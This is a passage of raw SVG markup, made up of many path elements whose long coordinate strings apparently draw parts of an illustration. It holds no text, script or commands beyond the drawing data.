d="M1108.4,59.92c-2.93-5.88-7.67-12.85-7.76-19.49-.13-9.9,9.46-5.46,13.26-2.07a29.18,29.18,0,0,1,3.27,3.49,12.18,12.18,0,0,1,1.75,2.32c.69,1.54.67.88-.1,2.37-.34.66-1.33,2.93-2,3.22s-.83-1-1.57-2.2a13.15,13.15,0,0,0-1-1.32c-1-1.14-3.72-4.53-5.75-3.59-3.77,1.74,3,12.19,3.88,14.11,1.68,3.46,4.42,7.19,4.37,11a11.3,11.3,0,0,1-.34,3.68c-.28.63,1,.28-.22-.11-2.57-.83-5.1-2.51-7.52-3.69L1100,63.36c-2.48-1.21-2-.75-1.77-3.49.06-.71-.08-3.89.41-4.42-.62.68.51.75,1.45,1.21l7.78,3.82c.47.23.89-.47.42-.7L1098.42,55a.41.41,0,0,0-.61.35l-.68,7.32a.4.4,0,0,0,.2.36l19.2,9.42a.41.41,0,0,0,.62-.35c.23-2.48.81-4.82.06-7.14-1-3.19-3.06-6.32-4.53-9.37a67.25,67.25,0,0,1-3.87-8.36,5.7,5.7,0,0,1-.55-2.79c1.06-3.83,7.39,5.26,8.12,6.46a.42.42,0,0,0,.71,0l3.39-5.43a.4.4,0,0,0,0-.41c-3.3-4.84-8.61-11.86-15.23-11.47-12.46.73-.23,21.42,2.45,26.8C1107.93,60.8,1108.64,60.39,1108.4,59.92Z"/><path class="cls-3" d="M1109.93,13.62c-.25.12-.61,0-1-.41s-1.1-1.62-2.11-3.26c-1.36.79-2.56,1.5-2.91,1.64-.72.3-1.42.58-2.14-.43-.24-.37,1.33-1.25,1.9-1.57l2.19-1.27c-.67-1.11-1.3-2.17-1.45-2.53-.33-.8-.7-1.55.21-2.2.33-.22,1.32,1.51,1.68,2.14l1,1.76c1.86-1.1,3.21-1.92,3.46-2a1.16,1.16,0,0,1,1.16.44.8.8,0,0,1-.31,1c-.25.24-1.73,1.18-3.37,2.18,1.16,1.94,1.85,3.09,2,3.36A1.07,1.07,0,0,1,1109.93,13.62Zm6,0c-.53.5-6.83,4.29-7.71,4.69-.71.33-1.43.58-2.14-.43-.24-.38,1.33-1.25,1.89-1.57,3.48-2,6.74-4,7.1-4.09a1.15,1.15,0,0,1,1.16.44A.78.78,0,0,1,1115.94,13.63Z"/><path class="cls-3" d="M1093.21,24.5a2.37,2.37,0,0,0-1.61,2.82,1.63,1.63,0,0,0,2,1.14,1.67,1.67,0,0,0,1.14-2,1,1,0,0,1-.66,1.19,1.63,1.63,0,1,0-.87-3.14Z"/><path class="cls-3" d="M677.92,19.57h0a.42.42,0,0,0-.75.1c.23-1.25-11.29,5.21-11.25,5.22a.41.41,0,0,0-.46.6c-.68-1.38-10.62,1.51-12.4,1.88-1.42.29-5,1.78-6.32,1.35q-1.89.81-.28-1.31a9.09,9.09,0,0,1,4.7-1.83,89.93,89.93,0,0,1,14.53-2c2.21-.2,3-.24,4.48-1.23,1.79-1.2,3.4-4.34,5-6,1.11-1.16,2.25-2.29,3.44-3.37,1.84-1.69,4-3.91,6.28-4.86.76-.32,8.09-2.53,8.43-.48.13.76-9.36,6.81-10.11,7.38-1.43,1.07-5.35,3.11-6,4.62-.21.47.49.89.71.41.37-.83,3.56-2.7,4.29-3.24l4.3-3.22c2.9-2.14,5.82-4.23,8.76-6.31.25-.18.29-.69-.09-.75-4.86-.76-8.64-.65-12.67,2.24-4.36,3.12-7.75,7.06-11.4,10.93-2.36,2.51-3.84,2.93-7.24,3.28q-3.72.38-7.43.94c-2.63.4-6.88.4-9.21,1.69-1.34.74-2.57,2.74-3.47,4-.22.31.15.67.46.6,7.21-1.62,14.44-3.08,21.7-4.44a.41.41,0,0,0,.25-.59c.38.76-.91.83,1-.19,1.26-.67,2.37-1.59,3.67-2.25a36.43,36.43,0,0,1,6.82-2.28c.89-.26-.61-.83-.42-.38S678.12,20,677.92,19.57Z"/><path class="cls-3" d="M640.57,30.65c7.37,11.78,15.23,23.24,22.59,35a.44.44,0,0,0,.46.19c6.18-1.25,13.39-3.22,19.68-2.79,2.24.15,3.78,1,6.22,0s2.89-2.24,4.18-4.22c3.34-5.11,10.06-9.43,14.9-13a.41.41,0,0,0,.18-.46c-3.94-13.31-7.3-26.78-11.23-40.09A.41.41,0,0,0,697,5q-5.84,4.08-11.56,8.31-2.91,2.16-5.79,4.35c-.75.57-1.58,1.11-2.28,1.75-.35.32.46-.2.6.11a.42.42,0,0,0-.75.1c-.79,4.3-7.74,5.92-11.25,5.22a.41.41,0,0,0-.46.6c-.94-1.91-22.31,4-24.65,4.57-.51.12-.29.91.22.79,8.26-1.91,16.56-3.61,24.89-5.17a.41.41,0,0,0,.25-.59c.25.51-.74.66.17.7a19.27,19.27,0,0,0,2.52,0A13.8,13.8,0,0,0,674.61,24a5.86,5.86,0,0,0,2.7-2.62c.7-1.8.21-.63-.1-1.35a.42.42,0,0,0,.71,0c.65-1.44,4.43-3.35,5.73-4.33s2.86-2.13,4.29-3.18c1.19-.87,7.53-6.74,9.11-6,.91.42,2,6.94,2.31,8.11q1.32,4.77,2.63,9.55c1.68,6.14,3.35,12.28,5.11,18.39.53,1.83.89,1.92-.39,3.71-.9,1.25-3.25,2.51-4.41,3.45-3.29,2.68-6.43,5.53-9.47,8.48a.38.38,0,0,0-.11.39c1.07,2.78-7.78,6.16-8.77,4a.38.38,0,0,0-.35-.2c-3.07.21-6.13.48-9.19.88-2.73.35-6.49,1.78-9.18,1.48-3.58-.39-6.42-7.37-8.33-10.31-5.22-8-10.54-16-15.63-24.16C641,29.8,640.29,30.2,640.57,30.65Z"/><path class="cls-3" d="M681.79,36.56c-1-2.24-2.17-4.46-3-6.76-.29-.8-1.65-3.5.06-.84a59.52,59.52,0,0,1,4,8.48c.33.77,3.29,8,3.15,8.07-.46.11-3.91-8.42-4.15-8.95s-.92-.06-.71.41c1.15,2.58,2.26,5.18,3.52,7.7.51,1,.79,2.38,1.92,2.82a.42.42,0,0,0,.46-.19c1.19-2-2.61-8.25-3.49-10.27-1.15-2.64-2.23-5.33-3.62-7.85-.53-1-1-2.56-2.17-2.82a.42.42,0,0,0-.46.19c-1.14,2.07,3,8.52,3.84,10.42C681.3,37.45,682,37,681.79,36.56Z"/><path class="cls-3" d="M688.09,51.26c-.11-.35.28-.84.59-.44s-.38.86-.64.35-.94-.06-.7.41a1.18,1.18,0,0,0,2.12-1,1.19,1.19,0,0,0-1.58-.54,1.21,1.21,0,0,0-.58,1.48A.41.41,0,0,0,688.09,51.26Z"/><path class="cls-3" d="M663.3,49.84c.15-.36.47-.43.81-.55a3,3,0,0,1,1.13-.28c.57.07-.52.5-.66.56s-1.29.55-1.23.06-.75-.51-.81,0c-.12,1,1.07,1.14,1.75.92s1.87-.54,2-1.35c.23-1.82-3.23-.79-3.66.23C662.39,49.9,663.09,50.32,663.3,49.84Z"/><path class="cls-3" d="M659,47a19.92,19.92,0,0,1,3.83-.81c1.21-.19,3.11-1,4.21-.74-.28-.07-2.59.77-3.3.93s-1.15.27-1.74.38c-.29,0-2.76.06-2.82.13.32-.4-.25-1-.58-.57-1.43,1.79,2.22,1.47,3,1.33,1.32-.21,6.15-.61,6.53-2.26A.4.4,0,0,0,668,45c-.9-.73-2.63-.14-3.66.07a40.58,40.58,0,0,0-5.6,1.15C658.24,46.4,658.45,47.19,659,47Z"/><path class="cls-3" d="M648.83,37.4l13.43-2.8a10.12,10.12,0,0,1,2.61-.54c.65.09.1-.14,0-.19a3.52,3.52,0,0,1,.56,1.11c.56,1.5,3.52,4.89,3.25,6.4.16-.86-.17-.33-1.12-.23-1.14.12-2.3.46-3.43.68l-8.26,1.65c-.64.13-1.94.68-2.58.51.36.1-.1-.2-.44-.93-1-2.16-2.56-4.21-3.8-6.26-.27-.45-1,0-.7.41l4.5,7.42a.4.4,0,0,0,.46.19l15.88-3.17a.41.41,0,0,0,.24-.59l-3.9-7.69a.42.42,0,0,0-.46-.19l-16.48,3.44C648.1,36.72,648.31,37.51,648.83,37.4Z"/><path class="cls-3" d="M665.84,25.7A13.1,13.1,0,0,0,674.61,24a6.67,6.67,0,0,0,2.77-2.62c.74-1.57-.14-1.58.14-.61,1.43,4.89,4,9.72,5.9,14.45q3.11,7.68,6.16,15.36c.79,2,2.08,4.24,2.49,6.35a4.27,4.27,0,0,1-1.82,5,7.31,7.31,0,0,1-5.37.89c-2.91-1.09-5.27-9.57-6.68-12.57q-3.37-7.16-6.8-14.29-1.73-3.6-3.46-7.18c-.52-1.07-1.1-2.14-1.58-3.23-.38-.87,0,.34-.52.23.51.1.73-.69.22-.79l-.14,0a.41.41,0,0,0-.46.6c4.1,8.33,8.08,16.71,12,25.11q1.72,3.64,3.43,7.32c.58,1.26,1.33,4.26,2.37,5.17,1.47,1.28,4.62.63,6.22,0s4.12-2.22,4.17-4.27c0-1.43-1.49-3.85-2-5.18q-1.49-3.78-3-7.55c-3.53-8.86-7-17.75-10.76-26.52a.42.42,0,0,0-.75.1c-.79,4.32-7.59,5.88-11.11,5.25C665.55,24.82,665.33,25.6,665.84,25.7Z"/><path class="cls-3" d="M673.54,21.32a20.79,20.79,0,0,1,4-.94l-.46-.6a6.91,6.91,0,0,1-3.29,3.7,12.46,12.46,0,0,1-7.77,1.43l.1.74a33.3,33.3,0,0,1,7.48-4.37c.48-.21.06-.91-.41-.71A33.34,33.34,0,0,0,665.75,25c-.25.19-.29.68.09.75a13.28,13.28,0,0,0,7.84-1.24,7.73,7.73,0,0,0,4.14-4.27.41.41,0,0,0-.46-.6,21.54,21.54,0,0,0-4,.94C672.83,20.71,673,21.49,673.54,21.32Z"/><path class="cls-3" d="M664.84,33.78c1,2,2,4.22,3.15,6.2.16.26.6.84.59,1.16,0,.79.59-.55.21-.23a7.4,7.4,0,0,1-2.29.45L658,43.07l-3.19.64c-.54.1-1.85.07-1.24.43-1.71-1-2.39-4.7-3.75-6.18a6.74,6.74,0,0,1-.65-1.07c0,.13-.46.76,0,.45a8.77,8.77,0,0,1,2.41-.51L665.3,34c.52-.11.3-.89-.21-.79l-16.48,3.44a.4.4,0,0,0-.24.59l4.5,7.42a.4.4,0,0,0,.46.19l15.88-3.17a.41.41,0,0,0,.24-.59l-3.9-7.69C665.31,32.9,664.61,33.31,664.84,33.78Z"/><path class="cls-3" d="M659,47a19.92,19.92,0,0,1,3.83-.81c1.21-.19,3.11-1,4.21-.74-.28-.07-2.59.77-3.3.93s-1.15.27-1.74.38c-.29,0-2.76.06-2.82.13.32-.4-.25-1-.58-.57-1.43,1.79,2.22,1.47,3,1.33,1.32-.21,6.15-.61,6.53-2.26A.4.4,0,0,0,668,45c-.9-.73-2.63-.14-3.66.07a40.58,40.58,0,0,0-5.6,1.15C658.24,46.4,658.45,47.19,659,47Z"/><path class="cls-3" d="M664.11,49.29a3,3,0,0,1,1.13-.28c.55.07-.45.48-.58.53s-.73.37-1,.31c-.69-.12.29-.49.48-.56.49-.17.28-.95-.22-.78s-1.67.67-1.3,1.54,1.65.52,2.37.24,1.57-.69,1.25-1.54-1.65-.47-2.32-.24C663.4,48.68,663.61,49.46,664.11,49.29Z"/><path class="cls-3" d="M686.46,46.59c.31-.52-3.44-7.26-3.81-8.1-.69-1.56-1.41-3.1-2.11-4.65S678,30,678.25,28.39c.12-.91-.22-.6.22.24.54,1.05,1,2.18,1.44,3.26,2.19,4.91,4.94,9.86,6.51,15a.41.41,0,0,0,.79-.22C686,42.75,684,39,682.3,35.26c-.75-1.68-2.48-8.44-4.6-8.9a.42.42,0,0,0-.46.19c-1.17,2.12,2.94,8.42,3.84,10.42,1.17,2.57,2.25,5.18,3.52,7.7.52,1,.79,2.38,1.92,2.82a.42.42,0,0,0,.46-.19l.19-.3C687.44,46.55,686.73,46.14,686.46,46.59Z"/><path class="cls-3" d="M682.51,36.81c1.28,2.93,2.52,5.86,3.54,8.88l.75-.31-8-18.06-.7.41a71.25,71.25,0,0,1,4.44,9.08c.21.48.91.07.7-.41a69.94,69.94,0,0,0-4.44-9.08.41.41,0,0,0-.7.41l8,18.06c.19.42.9.12.75-.31-1-3.1-2.32-6.09-3.63-9.08C683,35.92,682.3,36.33,682.51,36.81Z"/><path class="cls-3" d="M688.61,51.37c-.65.22-.78-.73-.07-.66l-.35-.2.51,1.15v-.41l-.19.16a.41.41,0,0,0,.41.71,1.44,1.44,0,0,0,.49-.46.43.43,0,0,0,0-.41l-.52-1.15a.38.38,0,0,0-.35-.2,1.17,1.17,0,1,0,.28,2.26C689.31,52,689.1,51.2,688.61,51.37Z"/><path class="cls-3" d="M688.71,50.85a.43.43,0,0,1,0,.4h.71l-.52-1.15-.46.6a.38.38,0,0,1,.32.25c.24.47,1,0,.71-.41a1.23,1.23,0,0,0-.81-.63.41.41,0,0,0-.46.6l.51,1.15a.41.41,0,0,0,.71,0,1.34,1.34,0,0,0,.09-1A.41.41,0,0,0,688.71,50.85Z"/><path class="cls-3" d="M740.77,60.54l-.21-.1-.41.71.21.09c.47.22.88-.48.41-.7l-.21-.1c-.47-.23-.88.47-.41.71l.21.09C740.83,61.46,741.24,60.76,740.77,60.54Z"/><path class="cls-3" d="M740,60.12,739.8,60l-.41.7.19.14c.43.3.84-.41.41-.71L739.8,60c-.42-.31-.83.4-.41.7l.19.14C740,61.12,740.42,60.42,740,60.12Z"/><path class="cls-3" d="M742,60.87l-.22,0c-.52-.11-.74.68-.22.78l.23,0c.51.09.73-.69.21-.79l-.22,0c-.52-.11-.74.68-.22.78l.23,0C742.25,61.75,742.47,61,742,60.87Z"/><path class="cls-3" d="M739.71,59.93l-.18-.16c-.4-.33-1,.24-.58.58l.18.15c.41.33,1-.24.58-.57l-.18-.16-.58.58.18.15C739.54,60.83,740.12,60.26,739.71,59.93Z"/><path class="cls-3" d="M741.51,60.78l-.22-.06-.22.79.22.06a.41.41,0,0,0,.22-.79l-.22-.06a.41.41,0,0,0-.22.79l.22.06A.41.41,0,0,0,741.51,60.78Z"/><path class="cls-3" d="M741.08,60.66l-.21-.08c-.49-.19-.7.6-.22.78l.22.08c.49.18.7-.6.21-.78l-.21-.08-.22.78.22.08C741.36,61.62,741.57,60.84,741.08,60.66Z"/><path class="cls-3" d="M737.6,56.89l-.18-.54c-.16-.5-.95-.28-.79.22l.18.54c.18.49,1,.28.79-.22l-.18-.54c-.16-.5-.95-.28-.79.22l.18.54C737,57.6,737.78,57.39,737.6,56.89Z"/><path class="cls-3" d="M742.35,60.92l-.28,0v.81l.28,0c.52.05.52-.76,0-.81l-.28,0c-.52-.07-.52.74,0,.81l.28,0C742.87,61.78,742.87,61,742.35,60.92Z"/><path class="cls-3" d="M738.24,58.23,738.1,58c-.25-.46-1,0-.71.41l.14.25a.41.41,0,0,0,.71-.41L738.1,58c-.25-.46-1,0-.71.41l.14.25A.41.41,0,0,0,738.24,58.23Z"/><path class="cls-3" d="M737.8,57.4c0-.12-.09-.23-.14-.35-.18-.48-1-.27-.78.22,0,.11.09.23.14.35.2.47,1,.26.78-.22,0-.12-.09-.23-.14-.35-.18-.48-1-.27-.78.22,0,.11.09.23.14.35C737.22,58.09,738,57.88,737.8,57.4Z"/><path class="cls-3" d="M738,57.78c0-.09-.09-.19-.14-.29-.22-.47-.92-.06-.7.41a2.59,2.59,0,0,0,.14.29c.22.47.93.06.7-.41,0-.09-.09-.19-.14-.29-.22-.47-.92-.06-.7.41a2.59,2.59,0,0,0,.14.29C737.51,58.66,738.22,58.25,738,57.78Z"/><path class="cls-3" d="M738.51,58.65c-.06-.08-.1-.15-.15-.23-.28-.44-1,0-.71.41l.15.23c.29.44,1,0,.71-.41-.06-.08-.1-.15-.15-.23-.28-.44-1,0-.71.41l.15.23C738.09,59.5,738.79,59.09,738.51,58.65Z"/><path class="cls-3" d="M739,59.31l-.17-.19c-.34-.4-.91.18-.57.58l.16.19c.35.39.93-.19.58-.58l-.17-.19-.57.58.16.19C738.81,60.28,739.39,59.7,739,59.31Z"/><path class="cls-3" d="M738.79,59l-.15-.21c-.31-.42-1,0-.71.41l.16.21c.31.41,1,0,.7-.41l-.15-.21c-.31-.42-1,0-.71.41l.16.21C738.4,59.86,739.11,59.45,738.79,59Z"/><path class="cls-3" d="M739.36,59.64l-.17-.18a.41.41,0,0,0-.58.58l.18.17c.38.37,1-.21.57-.57l-.17-.18a.41.41,0,0,0-.58.58l.18.17C739.17,60.58,739.74,60,739.36,59.64Z"/><path class="cls-3" d="M739.76,60.94l.2.11a.41.41,0,0,0,.41-.7l-.2-.12c-.45-.27-.86.44-.41.71l.2.11a.41.41,0,0,0,.41-.7l-.2-.12C739.72,60,739.31,60.67,739.76,60.94Z"/><path class="cls-3" d="M731.26,60.77l11,.95c.53.05.51-.75,0-.81h0v.81c-2.1-.18-2.83,5-2.85,6.45a11,11,0,0,0,1.34,5.47,6.26,6.26,0,0,0,4.88,3.27v-.82l-9.36-.81c-2.22-.19-4.22-.45-5.62-2.52C728,69,729,64,731.61,60.57c.32-.42-.39-.82-.7-.41-3.5,4.57-4.07,14.3,3.11,15.72,3.75.74,7.77.7,11.58,1,.52,0,.5-.75,0-.82-6.9-.85-6-10.51-2.9-14.56.21-.27-.08-.59-.35-.61h-.12c-.52,0-.5.75,0,.81h0v-.81l-11-.95C730.74,59.91,730.74,60.73,731.26,60.77Z"/><path class="cls-3" d="M749.74,61.71l5.74-3.32-.6-.25,1.33,4.31a14,14,0,0,1,.57,1.88c.06.36.38-.5.12-.27a6.18,6.18,0,0,1-.79.45c-1.47.85-2.94,1.72-4.42,2.55a5.89,5.89,0,0,1-1.82.88c-1.78.27-2.81-1-2.76-2.68s1.32-2.73,2.63-3.55c.44-.28,0-1-.41-.71-2.05,1.29-3.6,3.15-2.82,5.69a2.69,2.69,0,0,0,3.31,2.09c2.64-.56,5.29-2.75,7.6-4.09a.42.42,0,0,0,.19-.46l-1.94-6.3a.42.42,0,0,0-.6-.25L749.33,61A.41.41,0,0,0,749.74,61.71Z"/><path class="cls-3" d="M747.84,54.67a5,5,0,0,1-1.43.46c-1.21-.16-1.93-1.68-1.87-2.76.1-1.76,1.57-2.77,2.94-3.57s2.86-1.66,4.29-2.49l-.6-.24.87,2.82.62,2c.07.23.27,1.35.43.91s-.63.2-.88.35l-1.84,1.06c-.87.5-1.72,1-2.63,1.47-.47.22-.06.92.41.7,1.89-.89,3.66-2.06,5.46-3.1a.43.43,0,0,0,.19-.47l-1.84-6a.42.42,0,0,0-.6-.24c-2.15,1.25-5.35,2.47-6.84,4.54a4.1,4.1,0,0,0,0,4.88c1,1.1,2.27.89,3.5.42C748.54,55.27,748.33,54.48,747.84,54.67Z"/><path class="cls-3" d="M733.12,42.24l8.67-5c3.28-1.9,3.84-2.07,7.61-1.75,1.77.16,4,.78,5.76.5s.94-.4-.6.29c-3.41,1.54-6.67,3.83-9.9,5.73-5.62,3.3-11,9.5-7.32,16.28.77,1.42,2.73,3.66,4.62,3.4,1.12-.16-.53-.82-.63-.86a11.71,11.71,0,0,0-3.15-.27c-2.14-.19-4.37-.23-6.5-.57-1.92-.3-2.4-.47-3.95-2.65-4.25-5.93,0-11.74,5.39-15.1.45-.27,0-1-.41-.7-3.52,2.21-6.84,5.16-7.51,9.49-.53,3.39.7,7.7,4,9.21a7.86,7.86,0,0,0,3.55.66c3.14.29,6.29.55,9.43.82.53.05.51-.75,0-.81-4.22-.54-5.8-5.56-5.05-9.24C738.77,43.93,750.45,39.6,756.6,36a.41.41,0,0,0-.2-.75c-3.36-.3-8.27-1.71-11.48-.81-4.11,1.16-8.49,4.91-12.21,7.06A.41.41,0,0,0,733.12,42.24Z"/><path class="cls-3" d="M742.23,61.72h0v-.81l-11-.95.35.61c-.31.43-.32.07.17.24a5.36,5.36,0,0,0,1.2.11l3.77.33,5.48.47c.53.05.52-.77,0-.81l-6.56-.57c-.74-.07-4.24-.91-4.76-.18-.2.27.07.59.35.61l11,.95c.53.05.51-.75,0-.81h0C741.72,60.84,741.72,61.66,742.23,61.72Z"/><path class="cls-3" d="M739.89,71.67c4.31,12.07,19.88-.86,26.26-4.55a.41.41,0,0,0,.19-.46l-9.55-31.08a.42.42,0,0,0-.6-.24C748.63,39.71,732.05,46,737,57.62A6.86,6.86,0,0,0,740,61.05c.3.16,2,.51,2.11.65-.39-.78-2.57,4.88-2.6,5.16a12.79,12.79,0,0,0,.42,4.81.41.41,0,0,0,.79-.21,11.26,11.26,0,0,1,2-9.93c.2-.28-.08-.58-.35-.61-3.92-.44-5.44-4.48-5.25-8,.34-6.1,5.82-9,10.46-11.66,1.25-.72,8.32-5.45,8.71-5.31-.09,0,1.36,5.15,1.63,6l3.9,12.68c1.07,3.48,2,7.1,3.23,10.51.12.33.45,1.79.58,1.5,0,0-2.55,1.31-3.14,1.65-5.72,3.31-18.17,13.29-21.79,3.16C740.5,71,739.71,71.18,739.89,71.67Z"/><path class="cls-3" d="M753.2,51.6l-3.58,2.07c-1,.56-2.29,1.52-3.35,1.39-1.91-.24-2-2.86-1.33-4.07a5.08,5.08,0,0,1,1.62-1.64c.52-.36,1.09-.65,1.63-1l3.58-2.07-.6-.24,1.84,6a.41.41,0,0,0,.79-.22l-1.84-6a.42.42,0,0,0-.6-.24c-2.94,1.7-10.06,4.59-7,9.14,2,3,7.17-1.25,9.23-2.44A.41.41,0,0,0,753.2,51.6Z"/><path class="cls-3" d="M748.94,68.08c-2-.42-2.18-3-1.38-4.4a6.13,6.13,0,0,1,2.21-2c.53-.33,1.08-.63,1.62-.94l4.09-2.36-.6-.25L756,61.69a11.16,11.16,0,0,0,.67,2.17,1.52,1.52,0,0,1,.17.56c0-.26.37-.52,0-.29-2.29,1.25-5.22,3.86-7.93,3.94-.52,0-.52.83,0,.81,3-.08,6.11-2.75,8.59-4.19a.42.42,0,0,0,.19-.46l-1.94-6.3a.42.42,0,0,0-.6-.25c-2,1.17-4.09,2.25-6.05,3.51-1.56,1-2.81,2.43-2.7,4.39a3.23,3.23,0,0,0,2.41,3.29C749.24,69,749.46,68.19,748.94,68.08Z"/><path class="cls-3" d="M631.12,11c3.06-1,6.17-1.89,9.29-2.71,1.76-.46,3.53-.91,5.3-1.3a18.12,18.12,0,0,1,3.74-.68c.94,1.25.72,1.94-.67,2.06-2.13,1.71-7,2.22-9.61,3-1.55.44-3.1.89-4.65,1.32-.89.25-1.78.49-2.68.71a2,2,0,0,1-.72-2.36c.49-.16.28-1-.22-.79l-.87.28a.42.42,0,0,0-.29.5c.38,1,.74,2,1.06,3.08a.41.41,0,0,0,.5.28c4.92-1.31,9.8-2.75,14.68-4.2,1.28-.38,6-1.17,5.86-3.29-.21-3.92-18.75,2.65-20.94,3.35C630.4,10.36,630.61,11.15,631.12,11Z"/><path class="cls-3" d="M624.18,18.79c-2.51.56-5,1.06-7.57,1.48l.5.5a8.31,8.31,0,0,0-1.33-6.55l-.15.55q3.18-1.66,6.39-3.25l-.61-.35a12.73,12.73,0,0,0,2.53,8.22c.31.42,1,0,.7-.41a12.06,12.06,0,0,1-2.42-7.81.41.41,0,0,0-.61-.35q-3.21,1.59-6.39,3.25a.42.42,0,0,0-.15.56,7.51,7.51,0,0,1,1.25,5.92.41.41,0,0,0,.5.5q3.81-.63,7.58-1.47C624.91,19.46,624.69,18.68,624.18,18.79Z"/><path class="cls-3" d="M607.94,11.9c2.9,0,6,.71,7.59,3.4s1.34,7.82-1.81,9.34c-.37.64-.81.73-1.32.26-.41-.9-.79-1.8-1.15-2.72-.43-1.11-.82-2.23-1.17-3.37a56.88,56.88,0,0,1-1.75-7.43c-.09-.51-.87-.29-.79.22a56.84,56.84,0,0,0,4.59,14.63.41.41,0,0,0,.55.15c3.44-2.1,5.53-5.86,4.26-9.9s-5.16-5.4-9-5.39A.41.41,0,0,0,607.94,11.9Z"/><path class="cls-3" d="M631.41,22.39c-4.53-.19-7.78-3.42-8.86-7.69-.47-1.83.08-12,4.32-10.24.86.34,2,4.29,2.35,5.17.58,1.45,1.11,2.93,1.58,4.43.55,1.73,3.21,8.29.61,8.33a.41.41,0,0,0,0,.82c.62,0,1.25,0,1.87-.08a.41.41,0,0,0,.39-.51A66.52,66.52,0,0,0,626.9,2.76a.42.42,0,0,0-.56-.14c-7.72,5.94-5.77,20.14,5.07,20.59C631.93,23.23,631.93,22.41,631.41,22.39Z"/><path class="cls-3" d="M716.37,17.12q-2.88-1.34-5.84-2.52l.1.75q3.06-1.45,6.15-2.87l-.6-.24a6.72,6.72,0,0,1-.36,5c-.23.47.47.89.7.41A7.54,7.54,0,0,0,717,12a.41.41,0,0,0-.59-.24c-2.06.94-4.11,1.9-6.15,2.86-.36.17-.2.63.09.75q2.87,1.14,5.65,2.43C716.44,18,716.85,17.34,716.37,17.12Z"/><path class="cls-3" d="M725.93,12.25c-2.43-3.94,3.88-3,6.51-3.23,3.58-.29,7.15-.57,10.73-.83s7.15-.51,10.73-.74c2.44-.16,9.39-1.77,11.22.4,2.41,2.86-4.1,2.22-5.83,2.32q-5.92.35-11.85.71-4.94.3-9.86.63c-1.34.09-11.17,1.53-11.65.74-.28-.44-1,0-.71.42l.17.26a.39.39,0,0,0,.35.2q20.71-1.45,41.45-2.59c.28,0,.54-.34.35-.61-.77-1.11-1.7-3.35-2.9-3.95s-5.28.31-6.84.4L751,6.83q-13.66.92-27.3,2.11a.41.41,0,0,0-.35.61c.63,1,1.26,2.08,1.9,3.12C725.5,13.11,726.2,12.7,725.93,12.25Z"/><path class="cls-3" d="M726.14,17.76c0-.22-.45-4.56-.4-4.63.2-.32,5.47-.38,5.92-.41L742.51,12l10.86-.67,5.92-.35c1.3-.07,4.69-.74,5.92-.33l1.9,1.39a2.75,2.75,0,0,1-3.32,1.67,28,28,0,0,1-4.76.4c-3.49.3-7,.61-10.48.94-2,.19-22.37,1.48-22.41,2.71,0-.52-.8-.52-.81,0v.07a.43.43,0,0,0,.41.41q14.25-1.6,28.54-2.9,3.81-.35,7.62-.66c1.06-.09,5,.17,5.82-.47s.31-1.1.22-2.17c-.07-.8.16-1.83-.64-2.3s-4.89.25-6,.31l-7.89.47q-13.89.83-27.77,1.81a.41.41,0,0,0-.41.41c.09,1.68.13,3.34.14,5A.41.41,0,0,0,726.14,17.76Z"/><path class="cls-3" d="M725.7,18.24c6.66-.71,13.33-1.46,20-2.1q5.24-.51,10.47-1c2-.18,9.26-2,10.44-.26,1.72,2.5-8.82,3-9.85,3.09q-5.47.41-10.94.86-6,.48-11.93,1c-1.9.17-4.09.72-6,.53-2.09-.2-3.43.56-1.88-2.36.24-.46-.46-.88-.71-.41-.59,1.1-1.17,2.22-1.74,3.34a.41.41,0,0,0,.35.61q20.87-1.92,41.76-3.42a.42.42,0,0,0,.36-.21Q767,16,768,14c.12-.26,0-.64-.35-.61-14,1.1-28,2.53-41.91,4C725.18,17.48,725.17,18.3,725.7,18.24Z"/><path class="cls-3" d="M716.78,12.48c1.87-.85,3.77-1.64,5.63-2.5,1.1-.5,1-.28,1.62.74l1.36,2.21.35-.61h-.14a.41.41,0,0,0-.41.41c.06,1.11.12,2.23.13,3.35,0,.2.08,2.19.19,1.5,0,.21.14-.43,0-.13s-.64,1-.86,1.42a6.79,6.79,0,0,1-.87,1.67c-.51.45.53.71-.86-.13-1-.64-2.17-1.16-3.26-1.7-.81-.41-2.51-.84-2.85-1.76-.15-.41.43-1.55.47-2.12A7.93,7.93,0,0,0,717,12a.41.41,0,0,0-.78.22,7.08,7.08,0,0,1-.36,5,.41.41,0,0,0,.14.56c2.61,1.22,5.18,2.51,7.69,3.91a.4.4,0,0,0,.55-.15c.09-.16,1.54-3.34,1.53-3.34a.43.43,0,0,0,.41-.41c0-.44.16-4.74-.4-4.7a.41.41,0,0,0,.35-.61l-2.25-3.67a.41.41,0,0,0-.55-.14c-2.31,1-4.62,2-6.92,3.07C715.89,12,716.3,12.7,716.78,12.48Z"/><path class="cls-3" d="M617.5,42.57c1,2.13,1.23,4.19-1,5.64s-5.06,1.44-6.37-.88c-1.21-2.12-.67-5.38,1.53-6.64a4.26,4.26,0,0,1,5.81,1.88.41.41,0,0,0,.7-.41A5.08,5.08,0,0,0,611.28,40c-2.58,1.48-3.29,5.29-1.88,7.82,1.54,2.79,5.15,2.51,7.54,1.1,2.64-1.55,2.41-4.18,1.26-6.75C618,41.68,617.29,42.1,617.5,42.57Z"/><path class="cls-3" d="M589.74,54.85c2.13,1.77,2.7,4.38.45,6.38a6.31,6.31,0,0,1-3.57,1.6c-1.28,0-2.37-1.28-3-2.25a4.43,4.43,0,0,1,.36-5.83c1.82-1.67,4.07-1.16,5.85.16.42.32.83-.39.41-.7C588,52.54,585,52.28,583,54.6s-1.16,5.35.67,7.38c2.08,2.31,4.88,1.83,7.1-.17,2.58-2.33,2.06-5.46-.45-7.54C589.91,53.94,589.33,54.51,589.74,54.85Z"/><path class="cls-3" d="M594.73,66.54q-.65-13.11-2-26.14a.41.41,0,0,0-.41-.41l-3.92.12a.43.43,0,0,0-.41.41c-.15,2.37.36,6.51-1.54,8.29-.83.77-2.24,1.15-3.17,1.9a9.92,9.92,0,0,0-3.93,8.66c.88,7.34,9.3,8.39,15.11,7.56.52-.07.3-.86-.21-.79-4.11.59-11.28.62-13.24-4.25-2.43-6,1.63-10.73,7-12.81a.42.42,0,0,0,.3-.39c.11-1.65-.47-6.61.88-7.79s2.65.63,3,1.36c.54,1.27.33,3.31.45,4.66.61,6.53,1.05,13.07,1.38,19.62C593.94,67.06,594.76,67.06,594.73,66.54Z"/><path class="cls-3" 